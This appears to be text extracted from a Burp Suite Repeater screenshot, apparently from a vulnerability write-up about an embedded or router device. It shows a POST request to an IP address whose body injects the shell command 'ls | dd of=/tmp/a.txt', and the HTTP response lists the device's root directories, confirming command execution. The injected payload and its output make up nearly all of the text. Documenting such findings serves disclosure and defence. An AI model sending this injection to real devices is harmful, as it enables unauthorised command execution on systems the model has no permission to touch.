 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: https://121.175.33.68 ?
Request
Raw Params Headers Hex
POST /(download)/tmp/a.txt HTTP/1.1
Connection: close
Content-Length: 38
command1=shell: ls | dd of=/tmp/a.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Chunjs/Server
Connection: close
Content-Type: text/css
Content-Length: 85
backup
bin
boot
configs
dev
etc
lib
proc
root
sbin
sys
tmp
usr
var
wifi_module_image
深夜笔记本